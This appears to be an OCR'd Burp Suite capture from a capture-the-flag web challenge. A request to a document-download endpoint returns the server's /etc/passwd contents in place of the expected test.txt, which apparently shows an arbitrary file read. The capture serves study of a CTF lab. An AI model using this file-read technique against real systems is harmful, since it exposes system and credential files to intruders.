 Request
Pretty Raw Hex \n
1 GET /documents/4/download HTTP/1.1
2 Host: challenge.ctf.games:31157
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://challenge.ctf.games:31157/time_off_requests/6
8 Accept-Encoding: gzip, deflate, br
9 Cookie: _internal_app_session=
l0ozcGNf8jWU9QtebMsZBfVY%2FAcHXy1YzxGcZDWbTgccZfNAzp32Dq4crEBgMBOmEOxieWiLf2OQy30x
jaA%2BfT3xMJWlRCRMLZfpnWGlkUN%2FiAogkDZKKkKyL7PcZWJ0ETXVT%2BrNGXZhlfPfayi9hWd9kZW%
2BwawK6FT1cB%2F6mR9MeSEwR8awjAvyXajukTwx%2BkGGrvcGw2a7TyGsmWbe7C2m8vpBW1yTjGFwIKP2
i3HPFwy8T%2Br%2F26VdZjxbSbOUO57xqwVhMDrmRf9GRHoHvQ47Z6zDqfzuy4BuZpgXEEDvjZ7RC1d3E1
ZGLuIO--zCMHd42%2F32kZbrkv--AWKEeAjp7cb%2FgF11deofsQ%3D%3D
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 x-frame-options: SAMEORIGIN
3 x-xss-protection: 0
4 x-content-type-options: nosniff
5 x-download-options: noopen
6 x-permitted-cross-domain-policies: none
7 referrer-policy: strict-origin-when-cross-origin
8 content-type: application/octet-stream
9 content-disposition: attachment; filename="test.txt"; filename*=UTF-8''test.txt
10 content-transfer-encoding: binary
11 cache-control: no-cache
12 set-cookie: _internal_app_session=
%2BTh8plWapEIehGVT0M93GJrxENDU%2Bmro%2BlbqtiaUr%2FxOUoY9DAcuQtLgXKod4KjNCTHNP8MVCc
gVUBeSEc3OuOgqsthRWmlC3upLGc68y3NLwYBtIlONrRUylPnAX36%2BUvQBfdu8e2oMqXKntKkhWgUTXJ
t0OaWKBnXLruKapqLcmrLqYuiuxwvr03Aema7fAXuY13v3293rOmEiLslVc6FQRFVKOi6QVG6jEy%2B17i
nGGDEip3y9nobb7WzvEP7lig13OrckG%2BM%2Fu1yrAvbHlQLfWYHckLGsu7LMApX8LAhVLIFh9ojefScg
%2BuvH--pz7D46nXZyIRMAZ6--Y0XGYb%2BzSD%2BFVNSTQr%2BrsA%3D%3D; path=/; httponly;
samesite=lax
13 x-request-id: e2c1e327-046b-4949-94c5-43975e712ca8
14 x-runtime: 0.007118
15 Content-Length: 839
16
17 root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin
20 sys:x:3:3:sys:/dev:/usr/sbin/nologin
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
27 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
28 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
29 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
31 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
32 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
33 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
34 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
35